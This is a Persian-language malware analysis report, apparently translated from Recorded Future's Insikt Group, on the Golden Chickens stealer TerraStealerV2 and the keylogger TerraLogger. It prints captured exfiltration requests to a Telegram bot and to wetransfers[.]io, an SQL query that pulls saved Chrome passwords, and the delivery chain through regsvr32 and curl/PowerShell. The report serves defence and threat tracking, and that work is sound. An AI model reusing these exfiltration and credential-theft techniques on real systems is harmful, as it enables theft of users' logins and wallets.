گروه Insikt دو خانواده بدافزاری جدید به نامهای TerraStealerV2 و TerraLogger را شناسایی کرده است که به عامل تهدید با انگیزه مالی Golden Chickens (معروف به Venom Spider) مرتبط هستند. Golden Chickens به دلیل اداره یک پلتفرم بدافزار بهعنوان سرویس (MaaS) که توسط گروههای سایبری مانند FIN6، Cobalt Group و Evilnum استفاده میشود، شناخته شده است. این خانوادههای جدید، که بین ژانویه و آوریل ۲۰۲۵ مشاهده شدهاند، نشاندهنده توسعه مداوم با هدف سرقت اطلاعات احراز هویت و ثبت کلیدها هستند.

بدافزار TerraStealerV2

TerraStealerV2 برای جمعآوری اطلاعات احراز هویت مرورگرها، دادههای کیفپولهای رمزارزی و اطلاعات افزونههای مرورگر طراحی شده است. این بدافزار با هدف قرار دادن پایگاه داده “Login Data” کروم، اطلاعات احراز هویت را سرقت میکند؛ اما قادر به دور زدن حفاظتهای رمزنگاری App-Bound (ABE) که پس از بهروزرسانیهای کروم در ژوئیه ۲۰۲۴ معرفی شدند، نیست. این امر نشان میدهد کد بدافزار یا قدیمی است یا هنوز در حال توسعه است.

دادهها به تلگرام و دامنه wetransfers[.]io ارسال میشوند. این بدافزار از طریق فرمتهای مختلفی از جمله فایلهای LNK، MSI، DLL و EXE توزیع شده و از ابزارهای معتبر ویندوز مانند regsvr32.exe و mshta.exe برای فرار از تشخیص استفاده میکند.

بدافزار TerraLogger

در مقابل، TerraLogger یک کیلاگر مستقل است که با نظارت بر فعالیتهای کیبورد، کلیدهای فشردهشده را ضبط کرده و آنها را در فایلهای لاگ محلی ذخیره میکند. با این حال، فاقد قابلیت ارسال دادهها یا ارتباط با سرور فرمان و کنترل (C2) است، که نشان میدهد یا در مراحل اولیه توسعه است یا بهعنوان بخشی ماژولار از اکوسیستم MaaS گروه Golden Chickens طراحی شده است.

وضعیت کنونی TerraStealerV2 و TerraLogger نشان میدهد که هر دو ابزار همچنان در حال توسعه فعال هستند و هنوز سطح مخفیکاری معمول ابزارهای بالغ Golden Chickens را نشان نمیدهند. با توجه به سابقه Golden Chickens در توسعه بدافزار برای سرقت اطلاعات احراز هویت و عملیات دسترسی، این قابلیتها احتمالا به تکامل خود ادامه خواهند داد.

پیشینه در مورد گروه Golden Chickens

Golden Chickens، که با نام مستعار Venom Spider نیز شناخته میشود، یک عامل تهدید سایبری با انگیزه مالی است که به دلیل اداره مجموعه بدافزاری مخفی و ماژولار تحت مدل بدافزار بهعنوان سرویس (MaaS) شناخته شده است. از حداقل سال ۲۰۱۸، مجموعه MaaS گروه Golden Chickens در کمپینهایی با هدف سازمانهای با ارزش بالا از طریق بردارهای مهندسی اجتماعی، بهویژه کمپینهای فیشینگ هدفمند با استفاده از پیشنهادات شغلی یا رزومههای جعلی، مستقر شده است.



اجزای اصلی مجموعه MaaS گروه Golden Chickens شامل VenomLNK و TerraLoader هستند. نفوذ اولیه معمولا از طریق VenomLNK، یک فایل شورتکات(shortcut) مخرب ویندوزی، به دست میآید. در ادامه TerraLoader، یک ماژول لودر مسئول استقرار بدافزارهای اضافی Golden Chickens، اجرا میشود.

این بدافزارها شامل TerraStealer برای جمعآوری اطلاعات احراز هویت، TerraTV برای ربودن TeamViewer و TerraCrypt برای استقرار باجافزار هستند. خانوادههای بدافزاری دیگری که به اکوسیستم Golden Chickens نسبت داده شدهاند شامل TerraRecon برای شناسایی و جمعآوری اطلاعات، TerraWiper برای پاکسازی دادهها و lite_more_eggs هستند.

تلاشهای ردیابی توسط واحد پاسخ به تهدید eSentire، گروه Golden Chickens را به یک عامل تهدید با نام badbullzvenom مرتبط کرده است، شخصیتی که تصور میشود بهطور مشترک توسط افرادی از مولداوی و مونترال، کانادا اداره میشود.

تاریخچه توسعه این عامل تهدید نشاندهنده پیشرفت از یک شرکتکننده سطح پایین در انجمنها به یک ارائهدهنده معتبر MaaS است. ابزارهای توسعهیافته توسط Golden Chickens در چندین کمپین، از جمله حملات برجسته به British Airways، Newegg و Ticketmaster UK، مورد استفاده قرار گرفتهاند.

کمپین جدید مرتبط با Golden Chickens



بین اوت و اکتبر ۲۰۲۴، Zscaler ThreatLabz فعالیتهای جدیدی را که به Golden Chickens نسبت داده شده، مشاهده کرد که شامل استقرار دو خانواده بدافزاری، RevC2 و Venom Loader، بود. این ابزارها از طریق کمپینهای VenomLNK با استفاده از تلههای مهندسی اجتماعی مانند درخواستهای پرداخت رمزارزی و مستندات API نرمافزار ارائه شدند. تصویر زیر زنجیره حمله استفادهشده برای ارائه RevC2 را نشان میدهد.

گرچه بردار اولیه مشخص نیست، زنجیره حمله با اجرای یک فایل VenomLNK آغاز میشود. این فایل یک تصویر طعمه مطابق با موضوع تله (در این مورد، مستندات API نرمافزار) را دانلود میکند و اجرای RevC2 را آغاز میکند. بهطور خاص، فایل LNK از wmic.exe برای فراخوانی regsvr32.exe استفاده میکند، که یک پیلود OCX مخرب میزبانیشده در یک سرویس اشتراک شبکه از راه دور را بارگذاری میکند. فایلهای OCX بهعنوان پیلود نهایی در برخی کمپینها استفاده شدهاند تا با بهرهگیری از قابلیت ActiveX، کد مخرب را بهصورت پنهانی روی سیستم قربانی اجرا کنند.

تحلیل فنی بدافزار های جدید Golden Chickens

اولین بدافزار، که با نام TerraStealerV2 ردیابی میشود، یک بدافزار سرقتکننده است که عمدتا اطلاعات احراز هویت مرورگرها، کیفپولهای رمزارزی و افزونههای مرورگر را هدف قرار میدهد. دومی، که با نام TerraLogger ردیابی میشود، یک کیلاگر است که بهصورت ماژول مستقل مشاهده شده است. زیربخشهای زیر تحلیل فنی دقیقی از هر خانواده بدافزاری ارائه میدهند.

تحلیل بدافزار TerraStealerV2

گروه Insikt اخیرا یک بدافزار سرقتکننده جدید را که به Golden Chickens نسبت داده شده، شناسایی کرده است که در تاریخ ۳ مارس ۲۰۲۵ به بخش تحلیل اطلاعات بدافزار Recorded Future اضافه شده است.

یک مسیر پایگاه داده برنامه(PDB) جاسازیشده در نمونه زیر نشان میدهد که عامل تهدید این بدافزار را NOK نامیده است؛ با این حال، گروه Insikt آن را با نام TerraStealerV2 ردیابی میکند.

C:\Users\Admin\source\repos\NOK\NOK\x64\Release\NOK.pdb

این بدافزار برای ارائه بهصورت فایل OCX و اجرا از طریق regsvr32.exe طراحی شده است، که تابع DllRegisterServer را فراخوانی میکند. هنگام اجرا، تابع DllRegisterServer ابتدا بررسی میکند که فایل ارائهشده دارای پسوند .ocx باشد و نام فایل با یک کاراکتر یا رقم هاردکدشده خاص (برای مثال، 0.ocx) پایان یابد. سپس تأیید میکند که فایل توسط regsvr32.exe اجرا میشود، همانطور که در تصویر زیر نشان داده شده است.

سپس بدافزار با استفاده از یک روال رمزگشایی XOR با کلید هاردکدشده، رشتهها را مبهمگشایی میکند. اطلاعات اولیه میزبان را با فراخوانی GetUserNameA و GetComputerNameA برای بازیابی نام کاربر و سیستم محلی جمعآوری میکند.

پس از آن، با ارسال یک درخواست HTTP به ifconfig[.]me، آدرس IP قربانی را تعیین میکند. دادههای جمعآوریشده سپس از طریق پلتفرم پیامرسان تلگرام به کانالی به نام Noterdam با استفاده از توکن ربات مرتبط با NoterdanssBot ارسال میشوند. همانطور که در درخواست زیر مشاهده میشود:

POST /< redacted >/sendMessage?chat_id=-4652754121 HTTP/1.1

Host: api.telegram.org

Accept: */*

Content-Length: 24014

Content-Type: application/x-www-form-urlencoded

chat_id=-4652754121&text=%2A%2ANew%20User%20Ran%20the%20Application%2A%2A%0A%2A%2AUsername%3A%2A%2A%20Admin%0A%2A%2APC%20Name%3A%2A%2A%20UUHJKMQK%0A%2A%2AIP%20Address%3A%2A%2A%20%3C%21DOCTYPE%20html%3E%0A%3Chtml%20lang%3D%22en%22%3E%0A%0A%3Chead%3E%0A%20%20%20%20%3Cmeta%20http-equiv%3D%22Content-Type%22%20content%3D%22text%2Fhtml%3B%20charset%3DUTF-8%22%3E%0A%20%20%20%20%3Cmeta%20http-equiv%3D%22content-style-type%22%20content%3D%22text%2Fcss%22%20%2F%3E%0A%20%20%20%20%3Cmeta%20http-equiv%3D%22content-script-type%22%20content%3D%22text%2Fjavascript%22%20%2F%3E%0A%20%20%20%20%3Cmeta%20http-equiv%3D%22content-language%22%20content%3D%22en%22%20%2F%3E%0A%20%20%20%20%3Cmeta%20http-equiv%3D%22pragma%22%20content%3D%22no-cache%22%20%2F%3E%0A%20%20%20%20%3Cmeta%20http-equiv%3D%22cache-control%22%20content%3D%22no-cache%22%20%2F%3E%0A%20%20%20%20%3Cmeta%20name%3D%22description%22%20content%3D%22Get%20my%20IP%20Address%22%20%2F%3E%0A%20%20%20%20%3Cmeta%20name%3D%22keywords%22%20content%3D%22ip%20address%20ifconfig%20ifconfig.me%22%20%2F%3E%0A%20%20%20%20%3Cmeta%20name%3D%22author%22%20content%3D%22%22%20%2F%3E%0A%20%20%20%20%3Clink%20rel%3D%22shortcut%20icon%22%20href%3D%22favicon.ico%22%20%2F%3E%0A%20%20%20%20%3Clink%20rel%3D%22canonical%22%20href%3D%22https%3A%2F%2Fifconfig.me%2F%22%20%2F%3E%0A%20%20%20%20%3Ctitle%3EWhat%20Is%20My%20IP%20Address%3F%20-%20ifconfig.me%3C%2Ftitle%3E%0A%20%20%20%20%3Cmeta%20name%3D%22viewport%22%20content%3D%22width%3Ddevice-width%2C%20initial-scale%3D1%22%3E%0A%20%20%20%20%3Clink%20href%3D%22.%2Fstatic%2Fstyles%2Fstyle.css%22%20rel%3D%22stylesheet%22%20type%3D%22text%2Fcss%22%3E%0A%20%20%20%20%3Clink%20href%3D%22https%3A%2F%2Ffonts.googleapis.com%2Fcss%3Ffa

رمزگشایی URL دادههای ارسالی در درخواست POST نشان میدهد که عامل تهدید یک اعلان ساختاریافته به کانال تلگرام ارسال میکند. این اعلان، که در کد زیر نشان داده شده است، شامل هشداری مبنی بر اجرای برنامه توسط کاربر جدید، نام کاربر و نام سیستم جمعآوریشده و پاسخ خام HTML از درخواست ifconfig[.]me است.

**New User Ran the Application**

**Username:** Admin

**PC Name:** UUHJKMQK

**IP Address:** <!DOCTYPE html>

<html lang="en">

<head>

<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">

<meta http-equiv="content-style-type" content="text/css" />

<meta http-equiv="content-script-type" content="text/javascript" />

<meta http-equiv="content-language" content="en" />

<meta http-equiv="pragma" content="no-cache" />

<meta http-equiv="cache-control" content="no-cache" />

<meta name="description" content="Get my IP Address" />

سپس بدافزار فرآیندهای فعال را شمارش میکند و به دنبال نمونههایی از chrome.exe میگردد. در صورت یافتن، تلاش میکند فرآیند را با استفاده از API ویندوزی TerminateProcess متوقف کند. این رفتار احتمالا برای آزادسازی قفلهای فایل روی پایگاه داده مرورگر کروم انجام میشود تا دسترسی بدون مانع در طول استخراج دادهها تضمین شود.

پس از این، بدافزار تلاش میکند اطلاعات احراز هویت ذخیرهشده و سایر دادههای حساس را از کروم استخراج کند و کیفپولهای رمزارزی خاص و افزونههای مرورگر را هدف قرار میدهد. برای سرقت پایگاه داده مرورگر کروم، پایگاه داده Login Data را به مسیر C:\ProgramData\Temp\LoginData کپی میکند و سپس با استفاده از یک کتابخانه SQLite لینکشده بهصورت ایستا، با اجرای کوئری SQL زیر، اطلاعات ورود ذخیرهشده را استخراج میکند:

SELECT origin_url, username_value, password_value FROM logins

TerraStealerV2 از نسخه ۳.۴۶.۰ SQLite استفاده میکند، که همان نسخه لینکشده بهصورت ایستا در RevC2 است و این نشاندهنده احتمال استفاده مجدد از کد یا روشهای توسعه مشترک است.

با این حال، این پیادهسازی حفاظت App-bound (ABE) کروم را دور نمیزند، به این معنی که رمزهای عبور جمعآوریشده برای هیچ میزبانی با مرورگرهای مبتنی بر کروم که از ۲۴ ژوئیه ۲۰۲۴ بهروزرسانی شدهاند، رمزگشایی نخواهند شد. این محدودیت نشان میدهد که کد سرقتکننده یا قدیمی است یا هنوز در حال توسعه فعال است، زیرا سرقتکنندههای مؤثر معمولا تکنیکهای دور زدن ABE برای استخراج اطلاعات احراز هویت رمزگشاییشده از نسخههای مدرن کروم یا مایکروسافت را شامل میشوند.

دادههای لاگین مرورگر و پیامهای اطلاعاتی استخراجشده در فایل “C:\ProgramData\file.txt” نوشته شده و پس از اتمام عملیات سرقت، به مسیر زیر کپی میشوند:

%LOCALAPPDATA%\Packages\Bay0NsQIzx\p.txt

در صورت یافتن، افزونههای مرورگر و کیفپولهای هدفگذاریشده به دایرکتوری زیر کپی میشوند:

%LOCALAPPDATA%\Packages\Bay0NsQIzx

و پیامی در تلگرام ارسال میشود که تعداد کیفپولهای رمزارزی یافتشده را نشان میدهد. محتویات دایرکتوری مذکور سپس در یک آرشیو با نام output.zip در همان دایرکتوری قرار میگیرند. این آرشیو سپس به ربات تلگرام و یک اندپوینت C2 ثانویه میزبانیشده در wetransfers[.]io/uplo.php ارسال میشود، همانطور که در درخواست زیر نشان داده شده است.

POST /uplo.php HTTP/1.1

Host: wetransfers.io

Accept: */*

Content-Length: 11252

Content-Type: multipart/form-data; boundary=------------------------rUxSmqCNbtGx4auL8M41nl

--------------------------rUxSmqCNbtGx4auL8M41nl

Content-Disposition: form-data; name="zipFile"; filename="output.zip"

Content-Type: application/octet-stream

PK........3.dZ...')...).......p.txt2025-03-04 21:33:38 - Total Browsers 2

PK..?.......3.dZ...')...).....................p.txtPK..........3...L.....

--------------------------rUxSmqCNbtGx4auL8M41nl

Content-Disposition: form-data; name="pcname"

UUHJKMQK

--------------------------rUxSmqCNbtGx4auL8M41nl

Content-Disposition: form-data; name="username"

Admin

--------------------------rUxSmqCNbtGx4auL8M41nl

Content-Disposition: form-data; name="totalwallets"

0

--------------------------rUxSmqCNbtGx4auL8M41nl

Content-Disposition: form-data; name="ip"

<!DOCTYPE html>

<html lang="en">

<head>

<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">

<meta http-equiv="content-style-type" content="text/css" />

<meta http-equiv="content-script-type" content="text/javascript" />

<meta http-equiv="content-language" content="en" />

<meta http-equiv="pragma" content="no-cache" />

<meta http-equiv="cache-control" content="no-cache" />

<meta name="description" content="Get my IP Address" />

<meta name="keywords" content="ip address ifconfig ifconfig.me" />

توزیع بدافزار TerraStealerV2

گروه Insikt مکانیزمهای توزیع متعددی را برای ارائه TerraStealerV2 از جمله فایلهای اجرایی (EXE)، کتابخانههای پیوند پویا (DLL)، بستههای نصب ویندوز (MSI) و فایلهای میانبر (LNK)، شناسایی کرده است.

در تمامی موارد مشاهدهشده، پیلود OCX مربوط به TerraStealerV2 از URL wetransfers[.]io/v.php، همان منبعی که برای ارسال دادهها میزبانی میشود، با استفاده از curl یا PowerShell بازیابی شده و سپس از طریق regsvr32.exe اجرا میشود.

تحلیل بدافزار TerraLogger

گروه Insikt یک کیلاگر جدید مرتبط با Golden Chickens را شناسایی کرده است که در تاریخ ۱۳ ژانویه ۲۰۲۵ به بخش تحلیل اطلاعات بدافزار Recorded Future اضافه شده است. گروه Insikt این خانواده را با نام TerraLogger ردیابی میکند و پنج نمونه متمایز را شناسایی کرده است. چهار نمونه بهدرستی عمل میکنند، همچنین دارای رشته PDB یکسانی هستند که در قسمت زیر نشان داده شده است.

C:\Users\PC\Downloads\Projector\Projector\x64\Release\Projector.pdb

نمونه باقیمانده این رشته PDB را شامل نمیشود و در عوض از همان مسیر PDB مربوط به TerraStealerV2 استفاده میکند.

C:\Users\Admin\source\repos\NOK\NOK\x64\Release\NOK.pdb

این نمونه غیرعادی، به نظر میرسد یک آزمایش توسعهدهنده باشد که از همان روش رمزگذاری رشتههای TerraStealerV2 استفاده میکند؛ با این حال، به دلیل خرابی در هنگام مقداردهی اولیه رشتههای مرتبط با کیلاگر، در طول اجرا شکست میخورد و از رسیدن بدافزار به نقطه ورود اصلی جلوگیری میکند.

TerraLogger معمولا بهصورت فایل OCX ارائه میشود و از همان اطلاعات بررسیهای اولیه اجرایی TerraStealerV2 استفاده میکند. این بدافزار برای اجرا از طریق regsvr32.exe طراحی شده است، که تابعDllRegisterServer را فراخوانی میکند. هنگام اجرا، ابتدا بررسی میکند که فایل ارائهشده دارای پسوند .ocx باشد و نام فایل با یک کاراکتر یا رقم هاردکدشده پایان یابد. سپس پیش از ادامه دادن، تأیید میکند که توسط regsvr32.exe اجرا میشود. در صورت گذر از بررسیهای اولیه اجرایی، TerraLogger یک دسته فایل برای ثبت لاگ کلیدهای فشرده باز میکند.



گروه Insikt مسیرهای فایل متعددی را در پنج نمونه شناساییشده مشاهده کرده است، که گزارشها در فایلهایی مانند a.txt، f.txt، op.txt یا save.txt در پوشه C:\ProgramData نوشته میشوند.



این بدافزار کیلاگر خود را با استفاده از تکنیکی رایج پیادهسازی میکند که شامل نصب یک هوک

کلیدهای فشردهشده در تابع mw_log_key در فایل لاگ نوشته میشوند. این تابع ابتدا عنوان پنجره پیشزمینه فعلی را بازیابی میکند، سپس یک جداکننده خط اضافه کرده و کلیدهای رهگیریشده را ضمیمه میکند.

این تابع شامل منطقی برای مدیریت کاراکترهای خاص، مانند نقطهویرگول، کروشهها و نقلقولها است و وضعیت کلید Shift را بررسی میکند تا کاراکتر صحیح را ثبت کند. اگر کد کلید با هیچ کلید خاص شناختهشدهای مطابقت نداشته باشد، به فرمت <KEY-[keycode]> نوشته میشود. نمونهای از فایل لاگ حاصل در تصویر زیر نشان داده شده است.

سخن پایانی

شناسایی TerraStealerV2 و TerraLogger نشاندهنده تداوم فعالیتهای گروه Golden Chickens در توسعه ابزارهای مخرب برای سرقت اطلاعات حساس و نظارت بر فعالیتهای کاربران است. اگرچه این بدافزارها هنوز در مراحل اولیه توسعه هستند و فاقد پیچیدگی ابزارهای بالغ این گروهاند، اما قابلیتهای آنها در سرقت اطلاعات احراز هویت و ثبت کلیدها تهدیدی جدی برای سازمانها محسوب میشود.

با توجه به سابقه Golden Chickens در تکامل ابزارهای خود، انتظار میرود این بدافزارها در آینده پیشرفتهتر شوند. سازمانها باید با تقویت نظارت بر فعالیتهای مشکوک، بهروزرسانی سیستمهای امنیتی و آموزش کاربران برای شناسایی فیشینگ و مهندسی اجتماعی، اقدامات پیشگیرانهای را در برابر این تهدیدات نوظهور اتخاذ کنند.